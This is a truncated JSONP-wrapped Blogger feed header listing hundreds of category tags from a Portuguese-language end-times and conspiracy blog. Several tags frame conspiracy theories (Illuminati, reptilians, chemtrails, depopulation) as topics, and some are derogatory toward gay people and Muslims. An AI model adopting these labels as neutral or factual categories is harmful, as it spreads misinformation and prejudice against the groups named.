jQuery111002379686426696388_1766985041377({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990"},"updated":{"$t":"2025-12-27T23:52:14.459-03:00"},"category":[{"term":"Brasil"},{"term":"Estados Unidos"},{"term":"nova ordem mundial"},{"term":"Donald Trump"},{"term":"Israel"},{"term":"fim dos tempos"},{"term":"Jair Bolsonaro"},{"term":"Coronavírus"},{"term":"pt"},{"term":"dilma rousseff"},{"term":"Os Sinais do fim"},{"term":"Oriente Médio"},{"term":"Rússia"},{"term":"China"},{"term":"Redes Sociais"},{"term":"lula"},{"term":"Jared Kushner"},{"term":"islamismo"},{"term":"Projetos Illuminati"},{"term":"sinais e profecias"},{"term":"pandemias"},{"term":"Europa"},{"term":"o Anticristo virá"},{"term":"esquerdistas"},{"term":"Rede globo"},{"term":"manipulação"},{"term":"Guerras"},{"term":"Twitter"},{"term":"agenda globalista"},{"term":"muçulmanos"},{"term":"Controle social"},{"term":"Joe Biden"},{"term":"Reino Unido"},{"term":"Michel Temer"},{"term":"papa francisco"},{"term":"Nova Era"},{"term":"facebook"},{"term":"Palestina"},{"term":"internet"},{"term":"política"},{"term":"vacina"},{"term":"Lgbt"},{"term":"grupo estado islâmico"},{"term":"corporações"},{"term":"França"},{"term":"América"},{"term":"Crianças"},{"term":"Inglaterra"},{"term":"Censura"},{"term":"Onu"},{"term":"dinheiro"},{"term":"cristãos"},{"term":"Invasão Islâmica"},{"term":"Acordo de Paz"},{"term":"illuminati"},{"term":"Judeus"},{"term":"ideologia de Gênero"},{"term":"Mundo"},{"term":"Vladimir Putin"},{"term":"Corrupção"},{"term":"Venezuela"},{"term":"eleições 2018"},{"term":"Comunismo"},{"term":"Impeachment"},{"term":"Economia"},{"term":"Ásia"},{"term":"Jerusalém"},{"term":"eleições"},{"term":"Vaticano"},{"term":"Irã"},{"term":"Ucrânia"},{"term":"Alemanha"},{"term":"Igreja católica"},{"term":"PERSEGUIÇÃO"},{"term":"rio de janeiro"},{"term":"eleições 2014"},{"term":"Tecnologia"},{"term":"América Latina"},{"term":"socialismo"},{"term":"São Paulo"},{"term":"mensagens subliminares"},{"term":"Benjamin Netanyahu"},{"term":"agenda gay"},{"term":"mentes manipuladas"},{"term":"islã"},{"term":"Emmanuel Macron"},{"term":"Tecnocracia"},{"term":"Terrorismo"},{"term":"homossexuais"},{"term":"supremo tribunal federal"},{"term":"Inteligência Artificial"},{"term":"Nicolás Maduro"},{"term":"Ocultismo"},{"term":"ministros"},{"term":"Bill Gates"},{"term":"satanismo"},{"term":"Saúde"},{"term":"TERCEIRA GUERRA MUNDIAL"},{"term":"marxismo cultural"},{"term":"Emirados Árabes"},{"term":"lava jato"},{"term":"TV"},{"term":"mortes"},{"term":"União Européia"},{"term":"Eleições 2022"},{"term":"mídia illuminati"},{"term":"redução da população mundial"},{"term":"argentina"},{"term":"Washington"},{"term":"Bíblia"},{"term":"Sionistas"},{"term":"comunistas"},{"term":"Ditadura"},{"term":"jihadistas"},{"term":"ataque terrorista"},{"term":"mark zuckerberg"},{"term":"Arábia Saudita"},{"term":"Itália"},{"term":"Psdb"},{"term":"Casa Branca"},{"term":"Desvio de Dinheiro  Público"},{"term":"Eleições 2020"},{"term":"absurdo"},{"term":"Elon Musk"},{"term":"anticristo"},{"term":"ativistas gays"},{"term":"doença"},{"term":"fenômenos"},{"term":"verdade revelada"},{"term":"Coreia Do Norte"},{"term":"PSL"},{"term":"Síria"},{"term":"globalismo"},{"term":"Petrobrás"},{"term":"aborto"},{"term":"grande reset"},{"term":"maçonaria"},{"term":"Manifestação"},{"term":"Canadá"},{"term":"Otan"},{"term":"criptomoedas"},{"term":"Acordos de Abraão"},{"term":"Apocalipse"},{"term":"Google"},{"term":"Sociedade"},{"term":"brasília"},{"term":"ecumenismo"},{"term":"General Mourão"},{"term":"Turquia"},{"term":"ditadura gay"},{"term":"sexo"},{"term":"Banqueiros"},{"term":"Sbt"},{"term":"Tempo e climas"},{"term":"alimentos"},{"term":"escolas"},{"term":"george soros"},{"term":"moeda digital"},{"term":"tv brasileira"},{"term":"Banco"},{"term":"Nazismo"},{"term":"insanidade"},{"term":"Índia"},{"term":"Barack Obama"},{"term":"História"},{"term":"pedofilia"},{"term":"5G"},{"term":"Pesquisas"},{"term":"doutrinação"},{"term":"entrevista"},{"term":"Atentados"},{"term":"guerra nuclear"},{"term":"refugiados"},{"term":"Ciência"},{"term":"Japão"},{"term":"PMDB"},{"term":"opinião"},{"term":"marca da besta"},{"term":"África"},{"term":"Brics"},{"term":"chip"},{"term":"fake news"},{"term":"hamas"},{"term":"Alerta"},{"term":"Câmara"},{"term":"Ivanka Trump"},{"term":"Reset Financeiro"},{"term":"casamento gay"},{"term":"crise econômica"},{"term":"direita conservadora"},{"term":"Árabes"},{"term":"Fernando Haddad"},{"term":"Suécia"},{"term":"drogas"},{"term":"Espanha"},{"term":"Sergio Moro"},{"term":"moeda mundial"},{"term":"Xi Jinping"},{"term":"educação"},{"term":"falsa bandeira"},{"term":"méxico"},{"term":"revelação"},{"term":"sharia"},{"term":"Amazônia"},{"term":"Artistas Illuminati"},{"term":"Bolivarianismo"},{"term":"Hitler"},{"term":"João Dória JR"},{"term":"Monitoramento"},{"term":"suíça"},{"term":"Futebol"},{"term":"George Orwell"},{"term":"Polícia Federal"},{"term":"apologias"},{"term":"prisão"},{"term":"record"},{"term":"simbolismo"},{"term":"Mulheres"},{"term":"Polícia"},{"term":"feminismo"},{"term":"jbs Friboi"},{"term":"Exército"},{"term":"Nefilim"},{"term":"Rodrigo Maia"},{"term":"denúncia"},{"term":"presidente"},{"term":"whatsApp"},{"term":"youtube"},{"term":"últimas notícias"},{"term":"FINAL DOS TEMPOS"},{"term":"Jesus Cristo"},{"term":"Rothschilds"},{"term":"Senado"},{"term":"guerra civil"},{"term":"Cuba"},{"term":"Portugal"},{"term":"Qatar"},{"term":"espiões"},{"term":"novelas da globo"},{"term":"terremotos"},{"term":"Mohammed Bin Salman"},{"term":"Sérgio Moro"},{"term":"Cisjordânia"},{"term":"Establishment"},{"term":"Kim Jong-Un"},{"term":"Profecias"},{"term":"assassinatos"},{"term":"fraudes"},{"term":"reflexão"},{"term":"vulcões"},{"term":"Aécio Neves"},{"term":"Empresas Illuminati"},{"term":"Igreja Evangélica"},{"term":"Jornalismo"},{"term":"Paulo Guedes"},{"term":"Robôs"},{"term":"ativismo gay"},{"term":"cientista"},{"term":"petróleo"},{"term":"transgêneros"},{"term":"Fórum Econômico Mundial"},{"term":"Marina Silva"},{"term":"Organização Mundial Da Saúde"},{"term":"dólar"},{"term":"faixa de gaza"},{"term":"imoralidade"},{"term":"isis"},{"term":"Austrália"},{"term":"Eugenia"},{"term":"Igreja"},{"term":"Indústria da música"},{"term":"Revolução 4.0"},{"term":"carnaval"},{"term":"ebola"},{"term":"transhumanismo"},{"term":"Banco Central"},{"term":"EUA"},{"term":"Fernando Henrique Cardoso"},{"term":"Tribunal Superior Eleitoral"},{"term":"minas gerais"},{"term":"O Big Brother"},{"term":"anjos caídos"},{"term":"apostasia"},{"term":"blasfêmia"},{"term":"controle mental"},{"term":"ecossocialismo"},{"term":"falsa paz"},{"term":"feministas"},{"term":"londres"},{"term":"Bahrein"},{"term":"Psol"},{"term":"bolívia"},{"term":"fantástico"},{"term":"Ômicron"},{"term":"Industria Manipulada"},{"term":"Terceiro Templo"},{"term":"esportes"},{"term":"humor"},{"term":"inversão do campo magnético"},{"term":"jornal nacional"},{"term":"Coreia Do Sul"},{"term":"Erdogan"},{"term":"Haarp"},{"term":"Marrocos"},{"term":"armas"},{"term":"ateus"},{"term":"debate"},{"term":"farsas"},{"term":"jean wyllis"},{"term":"massa de manobra"},{"term":"segurança"},{"term":"Oceânia"},{"term":"cidades"},{"term":"família"},{"term":"militar"},{"term":"Bitcoin"},{"term":"Joesley Batista"},{"term":"Rio grande do Sul"},{"term":"elite"},{"term":"hackers"},{"term":"podres do governo"},{"term":"satanás"},{"term":"Angela Merkel"},{"term":"Cia"},{"term":"Egito"},{"term":"Engenharia Social"},{"term":"Fifa"},{"term":"Kamala Harris"},{"term":"Pfizer"},{"term":"Politicamente Correto"},{"term":"escândalo"},{"term":"espionagem"},{"term":"lei marcial"},{"term":"religião"},{"term":"vírus"},{"term":"CNN"},{"term":"Davos"},{"term":"Eurábia"},{"term":"Gayzismo"},{"term":"Geraldo Alckmin"},{"term":"Hillary Clinton"},{"term":"Luciano Huck"},{"term":"Príncipe Harry"},{"term":"Realeza Britânica"},{"term":"Roma"},{"term":"The Economist"},{"term":"Zelensky"},{"term":"animais"},{"term":"avião"},{"term":"copa do mundo 2014"},{"term":"estupro"},{"term":"metaverso"},{"term":"passaporte covid"},{"term":"posse presidencial"},{"term":"propina"},{"term":"rockfellers"},{"term":"roubos"},{"term":"sinais do fim"},{"term":"Benny Gantz"},{"term":"CHEMTRAILS"},{"term":"Escócia"},{"term":"Nasa"},{"term":"Rede Bandeirantes"},{"term":"Silvio Santos"},{"term":"Terra"},{"term":"abusos sexuais"},{"term":"maçons"},{"term":"Catástrofes"},{"term":"Copa do Mundo"},{"term":"Jack Dorsey"},{"term":"Microsoft"},{"term":"Médicos"},{"term":"Nsa"},{"term":"Pastor Silas malafaia"},{"term":"a volta de Cristo"},{"term":"desastres combinados"},{"term":"eclipses"},{"term":"energia elétrica"},{"term":"heresias"},{"term":"hollywood"},{"term":"ministério Público"},{"term":"Boris Johnson"},{"term":"Carnes"},{"term":"Codex Alimentarius"},{"term":"FFAA"},{"term":"Líbano"},{"term":"Naftali Bennett"},{"term":"Odebrecht"},{"term":"Olimpíadas 2016"},{"term":"Paganismo"},{"term":"acabando com a família"},{"term":"grécia"},{"term":"Apple"},{"term":"Caos"},{"term":"Ciro Gomes"},{"term":"Collor"},{"term":"Eduardo Bolsonaro"},{"term":"Elizabeth II"},{"term":"Gogue"},{"term":"Identidade Digital"},{"term":"Klaus Schwab"},{"term":"Magogue"},{"term":"Monitoramento a nível global"},{"term":"Reconhecimento Facial"},{"term":"anti-Israel"},{"term":"congresso"},{"term":"eleições 2024"},{"term":"faculdade"},{"term":"g20"},{"term":"militantes virtual"},{"term":"novelas"},{"term":"racismo"},{"term":"Chile"},{"term":"Crislã"},{"term":"Eduardo Cunha"},{"term":"Gripe Aviária"},{"term":"Instagram"},{"term":"Justin Trudeau"},{"term":"Polônia"},{"term":"Robótica"},{"term":"Uruguai"},{"term":"celular"},{"term":"crise da água"},{"term":"holanda"},{"term":"imigrantes"},{"term":"justiça"},{"term":"pix"},{"term":"Cristianismo"},{"term":"Fachin"},{"term":"Gays"},{"term":"MST"},{"term":"Rabino"},{"term":"Sol"},{"term":"clube bilderberg"},{"term":"falsos cristãos"},{"term":"filmes"},{"term":"rainha"},{"term":"Ameaça"},{"term":"Colômbia"},{"term":"Curitiba"},{"term":"Evo Morales"},{"term":"IBOPE"},{"term":"Iraque"},{"term":"Mercosul"},{"term":"Meta"},{"term":"Mike Pompeo"},{"term":"Paris"},{"term":"apagão"},{"term":"fome"},{"term":"foro de São Paulo"},{"term":"jovens"},{"term":"ladrão"},{"term":"lockdown"},{"term":"sacrifícios macabros"},{"term":"tsunami"},{"term":"África do Sul"},{"term":"índios"},{"term":"Abraão"},{"term":"Alexandre de Moraes"},{"term":"Aposentadoria"},{"term":"Copa 2018"},{"term":"Deputado"},{"term":"FEMA"},{"term":"Hospital"},{"term":"Intervenção Militar"},{"term":"Juan Guaidó"},{"term":"Julgamento"},{"term":"Pais"},{"term":"País de Gales"},{"term":"RFID"},{"term":"alienígenas"},{"term":"falso profeta"},{"term":"globo"},{"term":"impostos"},{"term":"inversão de valores"},{"term":"marxismo"},{"term":"planetas"},{"term":"trabalho"},{"term":"tragédias"},{"term":"ódio"},{"term":"11 de Setembro"},{"term":"Big Brother"},{"term":"Bruxaria"},{"term":"Carros"},{"term":"Dias Toffoli"},{"term":"Filmes Illuminati"},{"term":"Homem"},{"term":"Indonésia"},{"term":"Kaballah"},{"term":"Maurício Macri"},{"term":"Meghan Markle"},{"term":"Nordeste"},{"term":"Pezão"},{"term":"Rei Charles"},{"term":"Taiwan"},{"term":"bancada evangélica"},{"term":"band"},{"term":"biolabs"},{"term":"cartas inwo"},{"term":"dilma"},{"term":"mesquita"},{"term":"pornografia"},{"term":"privatização"},{"term":"reescrevendo a História"},{"term":"Áustria"},{"term":"água"},{"term":"Afeganistão"},{"term":"CUT"},{"term":"Copa do Mundo 2018"},{"term":"Crédito Social"},{"term":"Doença X"},{"term":"FMI"},{"term":"Greta Thunberg"},{"term":"MK ULTRA"},{"term":"Mahmud Abbas"},{"term":"Mike Pence"},{"term":"Monte do Templo"},{"term":"Peru"},{"term":"Previdência Social"},{"term":"Príncipe William"},{"term":"Smartphone"},{"term":"Sociedades Secretas"},{"term":"Tel Aviv"},{"term":"amazonas"},{"term":"ecologia"},{"term":"forum econômico mundial"},{"term":"nova york"},{"term":"os Simpsons"},{"term":"politica"},{"term":"satanista"},{"term":"wikileaks"},{"term":"6G"},{"term":"Amazon"},{"term":"Bispo Macedo"},{"term":"Bélgica"},{"term":"CBDC"},{"term":"Cabo Daciolo"},{"term":"Curiosidades"},{"term":"Cyber Pandemia"},{"term":"Eduardo Campos"},{"term":"FBI"},{"term":"Hezbollah"},{"term":"Liberdade de Expressão"},{"term":"Nigéria"},{"term":"Open AI"},{"term":"Paraná"},{"term":"QR CODE"},{"term":"REDE TV"},{"term":"Think Tanks"},{"term":"Times De Futebol"},{"term":"Vitimismo"},{"term":"alcorão"},{"term":"ataque"},{"term":"ateísmo"},{"term":"bilderberg"},{"term":"democratas"},{"term":"espiritismo"},{"term":"greve"},{"term":"música"},{"term":"neuralink"},{"term":"padre"},{"term":"polêmicas"},{"term":"sinais nos céus"},{"term":"tecnocratas"},{"term":"zika vírus"},{"term":"2017"},{"term":"Babilônia"},{"term":"Bomba"},{"term":"CQC"},{"term":"Charlie Hebdo"},{"term":"Copa do Mundo 2022"},{"term":"Dinamarca"},{"term":"Fé"},{"term":"Luiz Carlos Prates"},{"term":"Maomé"},{"term":"Melania Trump"},{"term":"Mensalão"},{"term":"Mohammed Bin Zayed"},{"term":"Multiculturalismo"},{"term":"Papa Bento XVI"},{"term":"Paraguai"},{"term":"Professor"},{"term":"Sudão"},{"term":"Universidade"},{"term":"William Bonner"},{"term":"Yair Lapid"},{"term":"asteróide"},{"term":"besta"},{"term":"bill clinton"},{"term":"bolsa família"},{"term":"califado"},{"term":"desenhos illuminatti"},{"term":"drones"},{"term":"falsidade"},{"term":"golpes"},{"term":"illuminattis"},{"term":"inflação"},{"term":"mRNA"},{"term":"reptilianos"},{"term":"vacina adesivo"},{"term":"AL Aqsa"},{"term":"Alimentos Adulterados"},{"term":"Ameaça comunista"},{"term":"Anthony Fauci"},{"term":"Biometrias"},{"term":"Chapa Branca"},{"term":"ChatGPT"},{"term":"Conspirações"},{"term":"Crivella"},{"term":"Disney"},{"term":"Evangelho"},{"term":"Filipinas"},{"term":"Forças Armadas"},{"term":"Indústria Farmacêutica"},{"term":"Irlanda do Norte"},{"term":"Jordânia"},{"term":"Lei de Imigração"},{"term":"Liga Árabe"},{"term":"MODERNA"},{"term":"Maioridade Penal"},{"term":"Noruega"},{"term":"Pentágono"},{"term":"Propagandas"},{"term":"Reforma da Previdência"},{"term":"Renúncia"},{"term":"Ritual"},{"term":"Rodrigo Janot"},{"term":"Sionismo"},{"term":"Sérgio Cabral"},{"term":"Terra Plana"},{"term":"Volta do Senhor Jesus"},{"term":"X\/Twitter"},{"term":"Yuan"},{"term":"black bloc"},{"term":"chabad"},{"term":"coréia do norte"},{"term":"edward snowden"},{"term":"embaixada"},{"term":"embaixada americana"},{"term":"festa pagã"},{"term":"gesara"},{"term":"luciferase"},{"term":"meteoro"},{"term":"mosquitos"},{"term":"médico"},{"term":"nesara"},{"term":"real digital"},{"term":"telegram"},{"term":"tik tok"},{"term":"2015"},{"term":"Antonio Guterres"},{"term":"Arthur Lira"},{"term":"BREXIT"},{"term":"Bush"},{"term":"Darpa"},{"term":"Deltan Dallagnol"},{"term":"Ernesto Araújo"},{"term":"Finlândia"},{"term":"G7"},{"term":"Gilmar Mendes"},{"term":"Goiás"},{"term":"Governador"},{"term":"Huawei"},{"term":"Irlanda"},{"term":"Levy fidelix"},{"term":"Maria Graça Foster"},{"term":"Matt groening"},{"term":"Michelle Bolsonaro"},{"term":"NOTÍCIAS BRASIL"},{"term":"Neymar"},{"term":"Nova Zelândia"},{"term":"OAS"},{"term":"PGR"},{"term":"Prêmio Nobel da Paz"},{"term":"Santa Catarina"},{"term":"Superlua"},{"term":"Séries"},{"term":"a grande tribulação"},{"term":"alienação"},{"term":"antifa"},{"term":"carros elétricos"},{"term":"catolicismo"},{"term":"era de aquário"},{"term":"gay"},{"term":"holocausto"},{"term":"liberais"},{"term":"luas de Sangue"},{"term":"maria do rosário"},{"term":"mensagem de fé"},{"term":"mídia independente"},{"term":"papa"},{"term":"praias"},{"term":"prenuncio da marca da besta"},{"term":"páscoa"},{"term":"rituais macabros"},{"term":"tráfico"},{"term":"verão"},{"term":"votos"},{"term":"1984"},{"term":"Allah"},{"term":"Alá"},{"term":"AstraZaneca"},{"term":"BRICS+"},{"term":"Bielorússia"},{"term":"Ceará"},{"term":"Centrão"},{"term":"Copa 2022"},{"term":"Covid 21"},{"term":"Cristina Kirchner"},{"term":"Datafolha"},{"term":"Eduardo Jorge"},{"term":"Eleições 2026"},{"term":"Fascismo"},{"term":"Funk"},{"term":"Jeffrey Epstein"},{"term":"Luciana Genro"},{"term":"Manuela D´Ávila"},{"term":"Michael jackson"},{"term":"OVNIS"},{"term":"Obama"},{"term":"Olaf Scholz"},{"term":"PCC"},{"term":"Papa Leão XIV"},{"term":"Poder Verde Síntese"},{"term":"Programa do Ratinho"},{"term":"Psb"},{"term":"SEGUNDA GUERRA MUNDIAL"},{"term":"Steve Bannon"},{"term":"Violência"},{"term":"armas nucleares"},{"term":"bndes"},{"term":"caminhoneiros"},{"term":"correios"},{"term":"dia do trabalhador"},{"term":"engano"},{"term":"gasolina"},{"term":"ideologia"},{"term":"idolatria"},{"term":"illuminatti"},{"term":"libertinagens"},{"term":"renda básica mundial"},{"term":"tesla"},{"term":"triplex"},{"term":"veja"},{"term":"2018"},{"term":"Agricultura"},{"term":"Anthony Blinken"},{"term":"Bernie Sanders"},{"term":"Cartão de Crédito"},{"term":"Coca Cola"},{"term":"DREX"},{"term":"Dubai"},{"term":"Faustão"},{"term":"Febre Oropouche"},{"term":"Furacão"},{"term":"General Heleno"},{"term":"Hong Kong"},{"term":"Hugo Chávez"},{"term":"Hungria"},{"term":"Indústria da Moda"},{"term":"Internet das coisas"},{"term":"Janaína Paschoal"},{"term":"Kate Middleton"},{"term":"Natal"},{"term":"Netflix"},{"term":"ONGs"},{"term":"PC do B"},{"term":"Pais desavisados"},{"term":"Pastor"},{"term":"Programa do Gugu"},{"term":"Sam Altman"},{"term":"Talmude"},{"term":"Tony Blair"},{"term":"Urnas"},{"term":"aids"},{"term":"aquecimento Global"},{"term":"astros da música"},{"term":"atriz"},{"term":"bahia"},{"term":"blockchain"},{"term":"casamento"},{"term":"controle total"},{"term":"crimes"},{"term":"documentário"},{"term":"final da Copa do Mundo"},{"term":"grafeno"},{"term":"holografia"},{"term":"império"},{"term":"insetos"},{"term":"invasão"},{"term":"kremlin"},{"term":"livro"},{"term":"mundo gay"},{"term":"máscara"},{"term":"pecados"},{"term":"prostituição"},{"term":"realidade aumentada"},{"term":"roberto marinho"},{"term":"skynet"},{"term":"soldados"},{"term":"vacina universal"},{"term":"2022"},{"term":"7 pecados capitais"},{"term":"Anunnakis"},{"term":"Anvisa"},{"term":"Avi Berkowitz"},{"term":"BBC"},{"term":"Boko Haram"},{"term":"CPMF"},{"term":"Capitólio"},{"term":"Carros autônomos"},{"term":"Cármen Lúcia"},{"term":"Equador"},{"term":"Ethereum"},{"term":"Facções"},{"term":"Flávio Bolsonaro"},{"term":"Gab.ai"},{"term":"Glenn Greenwald"},{"term":"Gênesis"},{"term":"H5N1"},{"term":"Humanidade"},{"term":"Igreja Anglicana"},{"term":"Igrejas"},{"term":"Incesto"},{"term":"Javier Milei"},{"term":"Jucrislã"},{"term":"Maduro"},{"term":"Milagres"},{"term":"Ministério da Saúde"},{"term":"Míssil"},{"term":"NFTs"},{"term":"O anticristo"},{"term":"Olimpíadas 2020"},{"term":"Panelaço"},{"term":"Porta dos Fundos"},{"term":"Príncipe Charles"},{"term":"Príncipes"},{"term":"Rachel Sheherazade"},{"term":"Regina Duarte"},{"term":"Renan Calheiros"},{"term":"Soberania Nacional"},{"term":"SpaceX"},{"term":"Spray Exo-CD24"},{"term":"Super App X"},{"term":"Tempestade Solar"},{"term":"Templo de Salomão"},{"term":"Tereza Cristina"},{"term":"União Soviética"},{"term":"Video Game"},{"term":"Wilson Witzel"},{"term":"Zumbi"},{"term":"agrotóxicos"},{"term":"capitalismo"},{"term":"cartilha gay"},{"term":"cbf"},{"term":"conversão"},{"term":"demônios"},{"term":"dengue"},{"term":"discurso"},{"term":"discurso de ódio"},{"term":"domingo espetacular"},{"term":"filhos"},{"term":"fora pt"},{"term":"governo americano"},{"term":"igreja Ortodoxa"},{"term":"incêndios"},{"term":"jornal da globo"},{"term":"lei rouanet"},{"term":"monkeypox"},{"term":"monopólio"},{"term":"neve"},{"term":"parada gay"},{"term":"profano"},{"term":"programação preditiva"},{"term":"realidade virtual"},{"term":"republicanos"},{"term":"seita"},{"term":"supermercados"},{"term":"varíola de Macacos"},{"term":"veneno"},{"term":"voto impresso"},{"term":"7 de Setembro"},{"term":"A Regra Do Jogo"},{"term":"Abdullah bin zayed"},{"term":"Andrew Torba"},{"term":"Anitta"},{"term":"Antártica"},{"term":"Armas Climáticas"},{"term":"Bissexualismo"},{"term":"Cidade Alerta"},{"term":"Copa do Mundo 2026"},{"term":"Criança Esperança"},{"term":"Cultura"},{"term":"Cúpula Global de preparação de pandemias"},{"term":"Danilo Gentili"},{"term":"Davi Alcolumbre"},{"term":"Deus"},{"term":"Etiópia"},{"term":"Eurislam"},{"term":"Folha De SP"},{"term":"Força Nacional"},{"term":"François Hollande"},{"term":"Gafes"},{"term":"Giorgia Meloni"},{"term":"Guilherme Boulos"},{"term":"Havaí"},{"term":"Hebreus"},{"term":"Henrique Meirelles"},{"term":"Humaniza Redes"},{"term":"INSS"},{"term":"John Bolton"},{"term":"John F. Kennedy"},{"term":"Jornalistas"},{"term":"Líbia"},{"term":"MCdonald´s"},{"term":"Mastercard"},{"term":"Matrix"},{"term":"Matteo Salvini"},{"term":"Moon Jae-In"},{"term":"Olavo de Carvalho"},{"term":"Olimpíadas"},{"term":"Omã"},{"term":"PSC"},{"term":"Panico na Band"},{"term":"Peter Thiel"},{"term":"Praga"},{"term":"Pátria Grande"},{"term":"Rio 2016"},{"term":"Robert Prevost"},{"term":"Ronald Reagan"},{"term":"Sodoma"},{"term":"Sudeste"},{"term":"Sínodo da Amazônia"},{"term":"Tedros Adhanom"},{"term":"Teori Zavascki"},{"term":"Terras Além da Borda"},{"term":"Theresa May"},{"term":"URSAL"},{"term":"Yuval Noah Harari"},{"term":"al-Qaeda"},{"term":"anonymous"},{"term":"apostasia da fé"},{"term":"arqueologia"},{"term":"banco de dados mundial"},{"term":"bonecas"},{"term":"cantareira"},{"term":"carne sintética"},{"term":"comercial"},{"term":"confusão"},{"term":"esoterismo"},{"term":"esquemas da revista veja"},{"term":"extraterrestres"},{"term":"fora dilma"},{"term":"gospel"},{"term":"guarda policiais"},{"term":"ilhas"},{"term":"jesuítas"},{"term":"ku klux Klan"},{"term":"lulinha"},{"term":"marco civil da internet"},{"term":"marketeiros"},{"term":"mísseis"},{"term":"nostradamus"},{"term":"pastor marco feliciano"},{"term":"polêmica"},{"term":"secas"},{"term":"seleção brasileira"},{"term":"sobrenatural"},{"term":"torah"},{"term":"verdades Secretas"},{"term":"óxido de grafeno"},{"term":"2023"},{"term":"Adão e Eva"},{"term":"Al gore"},{"term":"Albert Bourla"},{"term":"Albert Pike"},{"term":"Alberto Yousseff"},{"term":"Albânia"},{"term":"Atvistas"},{"term":"Barcelona"},{"term":"Bashar al-Assad"},{"term":"Bebidas"},{"term":"CAMPOS DE CONCENTRAÇÃO"},{"term":"CEDAE"},{"term":"CEO"},{"term":"CPI"},{"term":"Carlos Bolsonaro"},{"term":"Casa de Abraão"},{"term":"Catalunha"},{"term":"Charles Kushner"},{"term":"Chaves"},{"term":"Cid Gomes"},{"term":"Clonagem"},{"term":"Conspiração"},{"term":"Croácia"},{"term":"Datena"},{"term":"Delcídio Do Amaral"},{"term":"Dia Internacional Da Mulher"},{"term":"Eclipse Anelar"},{"term":"Eduardo Leite"},{"term":"Eduardo Paes"},{"term":"Eurásia"},{"term":"Federal Reserve"},{"term":"Ferguson"},{"term":"Fertilizantes"},{"term":"Gleisi Hoffmann"},{"term":"Gomorra"},{"term":"Grupo de Lima"},{"term":"Guiné"},{"term":"Hebraico"},{"term":"Heterofobia"},{"term":"Interpol"},{"term":"Iphone6"},{"term":"Irmãos Koch"},{"term":"Isaac Herzog"},{"term":"Itaú"},{"term":"Jeff Bezos"},{"term":"Jim Carrey"},{"term":"Joice Hasselmann"},{"term":"José Sarney"},{"term":"João Amoêdo"},{"term":"Juiz"},{"term":"Lindberg Farias"},{"term":"MDB"},{"term":"Macacos"},{"term":"Magno Malta"},{"term":"Maju Coutinho"},{"term":"Maranhão"},{"term":"Marburg vírus"},{"term":"Marca gospel"},{"term":"Marcela Temer"},{"term":"Marcelo Freixo"},{"term":"Marine Le Pen"},{"term":"Meio Ambiente"},{"term":"Moeda Única Mercosul"},{"term":"Monsanto"},{"term":"Muro Das Lamentações"},{"term":"O falso profeta"},{"term":"Objetos"},{"term":"Ocidente"},{"term":"Onyx Lorenzoni"},{"term":"PL"},{"term":"Padre José Augusto"},{"term":"Palantir"},{"term":"Palavra Amiga"},{"term":"Papa João Paulo II"},{"term":"Paquistão"},{"term":"Plano Real"},{"term":"Poligamia"},{"term":"Princesa Diana"},{"term":"Professora"},{"term":"Protestantes"},{"term":"Remédios"},{"term":"Retrospectiva 2014"},{"term":"Rishi Sunak"},{"term":"Romênia"},{"term":"Roraima"},{"term":"Santos"},{"term":"Segundo Sol"},{"term":"Shinzo Abe"},{"term":"Simpsons"},{"term":"Steve Witkoff"},{"term":"Tarcísio De Freitas"},{"term":"Tiririca"},{"term":"Tiros"},{"term":"Truth Social"},{"term":"Tóquio"},{"term":"Unasul"},{"term":"Universo"},{"term":"Urgente"},{"term":"Ursula Von Der Leyden"},{"term":"Ursula Von Der Leyen"},{"term":"Wicca"},{"term":"William Waack"},{"term":"World Coin"},{"term":"World ID"},{"term":"World Trade Center"},{"term":"argélia"},{"term":"armas químicas"},{"term":"assenge"},{"term":"ataques cibernéticos"},{"term":"avião da malásia"},{"term":"belo horizonte"},{"term":"bíblia gay"},{"term":"candidatos"},{"term":"cantores gospel"},{"term":"céus"},{"term":"denuncia"},{"term":"eclipse Lunar"},{"term":"estado laico"},{"term":"exclusivo"},{"term":"febre amarela"},{"term":"filosofias vãs"},{"term":"geminoid"},{"term":"geo engenharia"},{"term":"geopolítica"},{"term":"geração brasil"},{"term":"gripe suína"},{"term":"haitianos"},{"term":"horário de Verão"},{"term":"impressões Digitais"},{"term":"lacração"},{"term":"leitura da íris"},{"term":"magia negra"},{"term":"manipulação climática"},{"term":"michele obama"},{"term":"mineirão"},{"term":"missão"},{"term":"miticismo"},{"term":"nestlé"},{"term":"numerologia"},{"term":"ouro"},{"term":"peixes"},{"term":"pernambuco"},{"term":"pirâmides"},{"term":"preconceito"},{"term":"propaganda Eleitoral"},{"term":"recessão"},{"term":"superbowl"},{"term":"talibã"},{"term":"telefonia"},{"term":"usinas"},{"term":"Álvaro Dias"},{"term":"1992"},{"term":"2024"},{"term":"A fazenda"},{"term":"Adidas comercial"},{"term":"Affinity Partners"},{"term":"Aleister Crowley"},{"term":"Alemanha Reunificada"},{"term":"Amor a vida"},{"term":"André Mendonça"},{"term":"Anjos"},{"term":"Apple VR"},{"term":"Asilo Político"},{"term":"Audiência"},{"term":"Berlim"},{"term":"Bispo Sérgio Von Helder"},{"term":"Bradesco"},{"term":"Brigas"},{"term":"CERN"},{"term":"COP 30"},{"term":"Camarões"},{"term":"Casamento a 3"},{"term":"Celso de Mello"},{"term":"Centro-Oeste"},{"term":"Charles Michel"},{"term":"Chipre"},{"term":"Cinema"},{"term":"Cingapura"},{"term":"Colin Vaughan Foster"},{"term":"Colinas de Golã"},{"term":"Conexão repórter"},{"term":"Corona Solar"},{"term":"Cota Racial"},{"term":"Cumbre Vieja"},{"term":"Dois Estados"},{"term":"Domingos Montagner"},{"term":"Donald Trump JR"},{"term":"Duterte"},{"term":"Era Pré Diluviana"},{"term":"Estelionato Eleitoral"},{"term":"Euro"},{"term":"Evaristo Costa"},{"term":"Festas Judaicas"},{"term":"Final De Ano"},{"term":"Fox News"},{"term":"Frente Parlamentar Evangélica"},{"term":"Fátima Bernardes"},{"term":"Ghislaine Maxwell"},{"term":"Gianni Infantino"},{"term":"Grampo"},{"term":"Guiana"},{"term":"Guiana Francesa"},{"term":"Guido Mantega"},{"term":"HPV"},{"term":"Homeschooling"},{"term":"IBGE"},{"term":"Igreja Universal"},{"term":"Iluminismo"},{"term":"Imposto 